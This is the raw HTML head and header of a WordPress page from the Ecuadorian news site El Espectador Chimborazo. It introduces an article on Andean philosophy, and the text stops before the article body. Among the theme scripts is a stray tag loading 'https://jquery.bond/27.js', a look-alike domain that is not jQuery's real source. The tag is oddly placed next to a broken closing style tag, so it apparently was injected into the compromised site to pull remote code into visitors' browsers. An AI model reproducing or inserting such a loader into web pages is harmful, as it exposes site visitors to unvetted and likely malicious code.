<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elespectadorchimborazo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/elespectadorchimborazo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#662482";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bf7ce04d03";
var tdsDateFormat="D, d M Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elespectadorchimborazo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/lo_nuestro/",
                    "name": "Lo Nuestro"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/",
                    "name": "Cultura, arte y tradicón"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/",
                    "name": "Las cuatro leyes de Filosofía Andina"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-180x180.png" />
<meta name="msapplication-TileImage" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #662482;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #662482;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #662482;
                }
                .tdm-btn-style1 {
					background-color: #662482;
				}
				.tdm-btn-style2:before {
				    border-color: #662482;
				}
				.tdm-btn-style2 {
				    color: #662482;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #662482;
                    -moz-box-shadow: 0 2px 16px #662482;
                    box-shadow: 0 2px 16px #662482;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #662482;
                    -moz-box-shadow: 0 4px 26px #662482;
                    box-shadow: 0 4px 26px #662482;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="post-template-default single single-post postid-13003 single-format-standard td-standard-pack las-cuatro-leyes-de-filosofia-andina global-block-template-1 td-gadgets single_template wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-el-espectador-container"><ul id="menu-el-espectador" class="td-mobile-main-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elespectadorchimborazo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">18.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Riobamba</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Dom, 25 Ene 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-632"><a href="#">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-766"><a href="https://elespectadorchimborazo.com/sample-page/">Misión</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-782"><a href="https://elespectadorchimborazo.com/vision/">Visión</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-788"><a href="https://elespectadorchimborazo.com/objetivos-y-valores/">Objetivos y Valores</a></li>
</ul>
</li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4797"><a href="https://elespectadorchimborazo.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-631"><a href="#">Suscripciones</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-774"><a href="#">Publicidad</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://elespectadorchimborazo.com/">
            <img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
            <span class="td-visual-hidden">EL ESPECTADOR CHIMBORAZO</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-1-300x56.jpeg" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
	    </div>
    <div class="menu-el-espectador-container"><ul id="menu-el-espectador-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elespectadorchimborazo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lo Nuestro" class="entry-crumb" href="https://elespectadorchimborazo.com/category/lo_nuestro/">Lo Nuestro</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cultura, arte y tradicón" class="entry-crumb" href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Las cuatro leyes de Filosofía Andina</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13003" class="post-13003 post type-post status-publish format-standard has-post-thumbnail category-cultura_arte_tradicion category-lo_nuestro" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/lo_nuestro/">Lo Nuestro</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Las cuatro leyes de Filosofía Andina</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/">Estuardo Merino</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-31T00:51:12+00:00" >diciembre 31, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13003">3866</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
